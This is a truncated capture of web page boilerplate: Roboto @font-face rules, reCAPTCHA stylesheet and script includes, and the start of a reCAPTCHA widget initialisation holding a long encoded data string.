  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZRPbDmXlCqFly-e9jd_aZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZRPbDmXlCqFly-e9jd_aZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZRPbDmXlCqFly-e9jd_aZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22HTfCssO9w5lawrnCjTs/eRTDhWPDkMKmw4bCtcKlGMKTw4BwFMOJw5bCkcO8Zy/Dll3ClVZKwpvDpibCpMKvNDdfKXDCtcOCSMKwRhjCkh3CjMOxwpMywp/CswPDm3htw6HDmXfCoDjDusOdTsKfwoLDpkcYFVXDmmc7A8OTbsOxb0cmCE3DokM/fkbCgwcww6R+wrfCg8OqZ8O/[base64]/[base64]/w78aw4zCoELCjcO1wr/ChHsRwq7ChXsXw77CshE/LjvCpn7DscKrw4Eyw47CvMOnw6fDrsKpw61nTxAtPsKBMUAsw53CkcOyK8OHAsOSBMK7w4nCnzQvBsOwbcO4wqNMw5rDkwPDkxLDtMKaw4XCmmNTEcKTH3RKPQzCg8OxwqcGw5/[base64]/Ck8KeQ8OmVcO1wqNCJ8Kpw6JcLsKWwoY/V8OZw7p0IHpeSkjCncOTNizCrAnDp1TDqAHCr2gxAsKESCE/w6bCvsKNw6FuwpNiTsOCYxjDkRvCvsKWw5tWQ3jDvMO5w60gcsOpw5fCtMKOWMO9wr3CqRYbwr/[base64]/Ds8KQwoPCkRMMwqUJw78RU8KuN8KlwofDsDVAw5UxwpTDrCgpwqXDpcKLQSjDrsOWIMOjDhYSfF7CnjQ7w6bDv8OhUsOUwqfCj8OZGzwfw5dlwoFLe8OFE8K+BxkEJ8KBdXkxw4Y7NsO/w4jCiwxLXsKoQMKUGMKGw5FDwoAowrjCnsKuwoLCpi4tcmrCrsKvwp8mw6Q2JSfDjQbCscOXCFrDpsKZwpTCq8Kjw7HDriMwXmsWw4hYwq3CiMKewoUTM8Kewo/[base64]/CgxrDtMO0w7PDsmQdPxl4w43DmcKpAsO2TcKWw5wUwqbCgcKna8KTwocLwrHDhCwaFAxtw6XDgHYTPcOcw44owqbDosOQZBdcCMKTFQDCin/DmMOoI8KsPDTCh8OfwpLDmTHCiMKTUEUqw419awnCu1I7woBSDsKywqJgAcOTTR/CvEB+wosPw4bDoWRPwq5eAsOHfGrClCLCm0t+A2dTwr9Cwr7CmWNrwqx7w4leeTrCrMO/[base64]/DrVPDpGJ3McKQBMKfwqfCpcOywrnCpsOjwq3Cs8KAd8KUPw42GsK8B0HDssOiw5glTDYRLHXDpcK1w4nDrh5Iw7Nlw4o8el7CrcOPw47CisKzwoVbcsKowojDhFPDm8KrHioFwpTCu3QDQ8Ogw6MMw748X8KgZAVMb2FPw6NJwqLCiS0Nw7/Ct8KRN2/DncO/[base64]/Ci8KBdcKvZcODwow6N8Osw5RCw4XDssOMUTA+KsK7wop7RsKBK3nCo8Oyw6tgJ8KCwprCmg7CuVoewpl3w7RbacKnL8KBP1XCg1Vxd8Kjw4rDoMK7w6/DssKuw57DhwzCsGXDncKjwrXCusOcw5PCkyPDs8KjOcK5R3vDkcO4wo3Ds8OUw7HCgcOowqgJacKLw615Sw4ZwqQpwodZCsKiwrvDtEDDlcKww7HCkMOOSFhywoMBwpHCk8Kuwq5oBMKWJXLDl8OYwpfCrMO4wqzCh3nDuQHCoMO4w5HCt8OHwqM/w7ZwJsO5w4QWwpRfbcOhwpIoWcKsw71PTMKkwos6wrtZw4/Ci1nDsirCnTbCvMOxKMOHw650wrjCrsOfK8OAWQ0BAcKnfU52b8OGM8KeV8OpOMOcwpnDiVbDmMKIw4HCsCzDvy55ejvCrQYww7B2w4YFwoHCgyDDuArDmMK1HsO3wqZgwpbDs8Knw7/[base64]/[base64]/DqsKGOsO0wpfCtsO0w6AKwpUYw6o3f8Kqbidlw6nDpcOgwpfCt8ODwqvDvy7Co1TDucOHwrAbwp/Cr8KhE8KswqAhDsOWw4TCpA4YNsKjwqUJwq8BwpzDpsKmwqxnUcKPWsK7wo3DuSTCiU3Dr3ojYHojRHTClsKxQ8OsIzoTLVbDk3B5LHk3w5sVRXXDgywoAAjDti9uwr9vwop4IMOpYcOQw5PDmsO4WMKjw4MxFTYxTMK9wpvDtsOIwohCw6Uhw7/[base64]/wpzDikJJw5bDpUpSwofDrcOUFXrDvm/ClcKkf0dowpfCsMOjw6Vxw43CnMOWwqIqw7TCicOGIH1cKyxuKMKrw5nDgkkQwqMjM1rCtcOxTsK5PsKhURpPwrXCiht0w6LDkirDl8Oyw5sPTsOZwrhBe8KwQsKRw6Etwp3Dv8KhfUrCrcKJw4PCisOswpzClMOZegMdw5Yaek3DlMKnwr/Co8ONw4jCvcO4wpHCgxTDil17wpfDu8KnPipYcXnDsj5/wqvCkcKNwoHDhHrCvcKpw5VZw6jCjcKhw7ARY8OIwqTCgzrDjBjDk0M+UirCskURWgQLwrVjXcO+ehJaTRPDvMKcw4lVwr0Cw5DDngfDin/DlcKXwqHCv8Kdwo82SsOQCcOub24mEcKew43CqDtwH3/Dv8KhU3PCh8KMwqUuw7fCpD/CnnLCmn7Cjk7Dn8O+aMKmT8OhPMOhIsKTBGgZw6kZwo58Z8OuIMOOKgkNwrnCqcKUwo/DvDVWwronw4PCtcOrwrwsesKpw5/Cvm/[base64]/DjMKOwq1uw5ViwqnDocKJw6fCq8OmGcKow7rDs8O6wrA9aBbCjMKGw4nCo8O6BErDrsO6wp/DuMOTJSjDjkERwpd0YcKHwrHDj39nw6ElBcOHU0l5WllnwpvDukEsDsOrb8KTIDE0eExwH8Okw4DCg8KbccKkKwZvAWLDpntLaWjCncOAwonCmWDCq2fDisOtw6fCoybDhDTCmMOhLcKnBsKewo7Cg8O0H8KzOcOFw5/CgXDCh0vCrgQTw6zCo8OGFyZjwpHDjxhIw4E2w51iwqF0DH8pw7YNw4N0DH5Ia0HCnGvDnMOHLxJDwp4oZCLCl2s/csKfPMOqw5zCrA7DocOvwqfCjcOjIcO9YhXDgRpPwq/Cn1bDvcO4wpw1w5DDn8OgJCbDjUkHwoDCvn1EWADDvMK4woACw4bDuQVBIsKBw5lowq3DtsKTw6vDs3Q+w4nCrsKlwr11wrtaO8Okw7/[base64]/ChsO0OhZcw6jCrXTCpBMFdjLCqncaGzbCpk3CpBdeWE/CksOkw67CsTnCpE0gIcO5w7sUDsOYwpRowoTDg8OFJg4AwrnCsUzDnA3ClWjDjB0ITMKOPcODwq95w4DCnUkrwqLCtsKwwoXCqTvCnFFWNkzDhcOwwqMqLEVrA8KdwrjDtzvDkQJYewfCr8K7w5zCjcOaHMOTw6vCsxQtw5peXXwoKH3DjsOze8K/[base64]/[base64]/w77CvCsxw6/Cs8OEwolxwrk3DHjDtcKywrUUBX4oYsKiwpPDvMKQO8OBFMKXw4M2OsKMwpDDvcO3HEdvw4DCsX5oTQAjw63Ck8ORT8O1ex3DkF15woNNGk7CpMOmw7N4ezxgK8OpwpMzQcKLMMKjwpBow5hDRDnCmgt5woPCqsK/[base64]/w7thfMK8w41qw5gbwqHCssOfHw/Dvh7Cn8Oyw5bCvXYiJsOxw7/CtgZIEzLDszAMwqoWFsO/w6tuQ2XDn8KKUhJww6FedcOPw7TDr8KPJcK0UsOzw7XDosKnYjFnwo5ASMKeYsO/woDDtX7Dr8Ogw5fCuBQhYsOIIgfCvBBJw45ATWJIw6/[base64]/DnTTCvsOcw7wsw4nDh8K/[base64]/DjMO4wpnDo1t1w7rCqVvDu8KyFEfCo8KkKsOlw7kGG2PChTwTZmfDksKLQ8O9wropwp1wPDVCw73ClsKxJcKBwox9wrHCisKpQcO5YCMqwpwhb8KVw7LCmBDCqMO7ZMOISFnDvnhvIcOzwpwFw43Ch8OKMlJZKnhmwodzwq4xHcK+wpw/wrHDsRxfwpvCrgxsw4vCm1JRd8OSwqXDk8KLw6PCpyh5IRfCjMO4WxxvUMKBZxzCrX3CmcOyVCLDsCYfPAfDohzClsKGwrjDhcO1c03CujtKwpXDhSgJwo/DpMKWwrdBwojDvTYSe1DDrMOew4dZCsKQw7PDsw7Dh8OlXxjCnBFuwrzCnMKCwqU/wp4RMMKZO0BRUsORwoAOZsOkb8O9wqrCkcO3w5rDlCpjZ8KhbsKgXjfCu3Z2w5oRwpAnHcO3wpbChFnCrnp/FsK1bcKew78mOXVCMTcHDsKBw57CtnrDnMOqwqXCqhYpHxsvfx5Dw7suw7LCnn9nwq7Cug/Cik3CusOcPsO+ScK8wqwcPhHDvcKUdE7DvMOow4DDlBzDhQImwqbCs3QDwoTDqUfDjMOqw7obwonDtcOFwpVdw5k+wrZ1w58JJ8K+GsOcZ1bDs8KGblMOdMO7w5Mzw63Di1XCnR51w4TCusO3wr5hMsKsKj/DncOpNcOQcSjCsR7DmsKsTixDBjjCm8O7ZVDCgMO0wpzDmyrCkyDDi8K7wpwwLzMuLcOBf35zw7UGw5BGesKcwqJCeV7Dt8KOw5DDkcK2ZMOZwothTw/Ck3PCpcKkYsOew5fDscKAwp3Ck8OOwrXCv2xIwogsXmTCvzFRY3PDvgTCtMKqw6bDnG1Nwpxow4UewroPVMKHY8OIAi/[base64]/CvMOkwqFxw7prdDnCsz8eAwhWwpBKMSZvw6gLw5nDiMOqwqldQ8KFwrhLDkxJYVfDssKEacOIW8Olbz5Lwqx+C8KlR3lvwo06w6sjw4HDj8OdwpssYifDjsKTw4/CkylGCU92asKSNjjDhMOfwphRQcOVcHs6ScOjVsKaw54kLDNqTcOKHi/DtBjCn8OZw7PCl8OFJ8O6w4dewqTDocKvCnzCt8O3dMK6RhprCsO3Mm/DsDpBwq3CviXDrlHDqxDDsBbCrW1PwrjCvzbDssO7ZjsJLMOIwp5dw7N7w4fDgT8+w7lPK8K7RxjCncKLOcOdcHnCpR/CoREeOwYNRsOkH8OZwpI8w5hEMsO/wqTClnUFKQ3DpsKDwo9HB8ODGH7DssOMwpjCm8KXwr5Gwo1YdHhAA17Ckh/Cj03DrGrClsKDScORdMO6I13Dj8ODUQ3DmFQ0S0HDncKPNsOewrcmHHAnZ8OhbcOqwqoRcsK1w6/Dg24PNhnCvjFMwrEOwoHCsEnDpA8aw7djwqrCtkLCr8KPd8KBwqzCqjBTwpfDnkt5PsKdUB0dw41KwocDw7hGw6xLScO+e8OZcsKQPsOOHsOaw4PD